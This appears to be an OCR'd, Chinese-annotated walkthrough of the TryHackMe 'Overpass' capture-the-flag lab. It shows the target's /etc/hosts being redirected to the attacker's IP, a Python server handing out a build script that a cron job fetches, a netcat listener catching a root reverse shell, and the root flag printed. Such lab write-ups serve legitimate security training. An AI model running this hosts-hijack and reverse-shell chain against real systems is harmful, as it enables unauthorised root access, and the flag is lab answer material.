 文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[/]
└─# python -m http.server 80 --bind 0.0.0.
Serving HTTP on 0.0.0.0 port 80 (http://0.
10.201.107.136 - - [08/Sep/2025 15:04:01]
10.201.107.136 - - [08/Sep/2025 15:04:01]
^C
Keyboard interrupt received, exiting.
┌──(root㉿kali)-[/]
└─#
┌──(root㉿kali)-[/]
└─# ls
archive-key.asc dev home lib
bin etc initrd.img lib
boot fuzz initrd.img.old lib
┌──(root㉿kali)-[/]
└─# ls
archive-key.asc downloads initrd.img
bin etc initrd.img.old
boot fuzz lib
dev home lib32
┌──(root㉿kali)-[/]
└─# python -m http.server 80 --bind 0.0.0.0
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.201.107.136 - - [08/Sep/2025 15:06:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 200 -
第二，在kali的根目录下创建对应的目录
reports
root@kali: /home/kali/桌面
文件 动作 编辑 查看 帮助
┌──(kali㉿kali)-[~/桌面]
└─$ nc -lvpn 5555
invalid local port n
┌──(kali㉿kali)-[~/桌面]
└─$ su
密码：
第三，监听端口等反弹shell链接
┌──(root㉿kali)-[/home/kali/桌面]
└─# nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.9.0.41] from (UNKNOWN) [10.201.107.136] 54816
bash: cannot set terminal process group (23668): Inappropriate ioctl for device
bash: no job control in this shell
root@overpass-prod:~# ls
ls
buildStatus
builds
go
root.txt
src
root@overpass-prod:~# cat root.txt
cat root.txt
thm{7f336f8c359dbac18d54fdd64ea753bb}
root@overpass-prod:~#
james@overpass-prod: /home
文件 动作 编辑 查看 帮助
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or
proxy settings
Last login: Mon Sep  8 06:40:26 2025 from 10.9.0.41
james@overpass-prod:~$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 overpass-prod
127.0.0.1 overpass.thm
# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
james@overpass-prod:~$ cat todo.txt
To Do:
> Update Overpass' Encryption, Muirland has been complaining that it's not strong enough
> Write down my password somewhere on a sticky note so that I don't forget it.
Wait, we make a password manager. Why don't I just use that?
> Test Overpass for macOS, it builds fine but I'm not sure it actually works
> Ask Paradox how he got the automated build script working and where the builds go.
They're not updating on the website
james@overpass-prod:~$ cd home
-bash: cd: home: No such file or directory
james@overpass-prod:~$ cd /
james@overpass-prod:/$ cd home
james@overpass-prod:/home$ nano /etc/hosts
james@overpass-prod:/home$ cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 overpass-prod
10.9.0.41 overpass.thm
# The following lines are desirable for IPv6 capable hosts
::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
james@overpass-prod:/home$
第一，需要修改靶机的
overpass.thm为自己的IP